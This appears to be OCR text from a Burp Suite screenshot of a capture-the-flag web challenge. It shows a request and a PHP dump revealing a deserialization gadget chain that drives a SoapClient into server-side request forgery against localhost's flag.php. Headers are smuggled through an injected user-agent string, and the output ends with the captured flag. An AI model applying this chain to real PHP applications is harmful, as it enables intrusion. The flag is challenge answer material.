 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 47.108.29.107:10354
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://47.108.29.107:10354
10 Connection: close
11 Referer: http://47.108.29.107:10354/
Search...
0 matches
Response
Pretty Raw Hex Render \n
array(2) { ["a:1:{s:4:"sess";s:340:""]=> object(SoapClient)#1 (6) { ["uri"]=> string(4) "aaab" ["location"]=>
string(63) "http://127.0.0.1:80/flag.php?a=SplFileObject&b=/f1111llllllaagg" ["_user_agent"]=> string(157)
"wupco Content-Type: application/x-www-form-urlencoded X-Forwarded-For: 127.0.0.1 Cookie:
PHPSESSID=kod01dgtpdrd999ms9vqa8l5hl Content-Length: 6 HY=666" ["_soap_version"]=> int(1)
["httpurl"]=> int(0) ["__soap_fault"]=> object(SoapFault)#2 (9) { ["message":protected]=> string(27) "Error
Fetching http headers" ["string":"Exception":private]=> string(434) "SoapFault exception: [HTTP] Error
Fetching http headers in /var/www/html/index.php:50 Stack trace: #0 [internal function]: SoapClient-
>__doRequest() #1 /var/www/html/index.php(50): SoapClient->__call() #2 /var/www/html/index.php(17): C-
>uwant() #3 /var/www/html/index.php(43): A->__invoke() #4 /var/www/html/index.php(31): C->__toString()
#5 [internal function]: B->__destruct() #6 /var/www/html/index.php(64): unserialize() #7 {main}"
["code":protected]=> int(0) ["file":protected]=> string(23) "/var/www/html/index.php" ["line":protected]=>
int(50) ["trace":"Exception":private]=> array(7) { [0]=> array(3) { ["function"]=> string(11) "__doRequest"
["class"]=> string(10) "SoapClient" ["type"]=> string(2) "->" } [1]=> array(5) { ["file"]=> string(23)
"/var/www/html/index.php" ["line"]=> int(50) ["function"]=> string(6) "__call" ["class"]=> string(10)
"SoapClient" ["type"]=> string(2) "->" } [2]=> array(5) { ["file"]=> string(23) "/var/www/html/index.php"
["line"]=> int(17) ["function"]=> string(5) "uwant" ["class"]=> string(1) "C" ["type"]=> string(2) "->" } [3]=>
array(5) { ["file"]=> string(23) "/var/www/html/index.php" ["line"]=> int(43) ["function"]=> string(8)
"__invoke" ["class"]=> string(1) "A" ["type"]=> string(2) "->" } [4]=> array(5) { ["file"]=> string(23)
"/var/www/html/index.php" ["line"]=> int(31) ["function"]=> string(10) "__toString" ["class"]=> string(1) "C"
["type"]=> string(2) "->" } [5]=> array(3) { ["function"]=> string(10) "__destruct" ["class"]=> string(1) "B"
["type"]=> string(2) "->" } [6]=> array(3) { ["file"]=> string(23) "/var/www/html/index.php" ["line"]=> int(64)
["function"]=> string(11) "unserialize" } } ["previous":"Exception":private]=> NULL ["faultstring"]=>
string(27) "Error Fetching http headers" ["faultcode"]=> string(4) "HTTP" } } ["F1AG"]=> string(39)
"D0g3{a1bd30a3b3e7430f965d0665e9473fe6} " } <?php
//something in flag.php
class A
INSPECTOR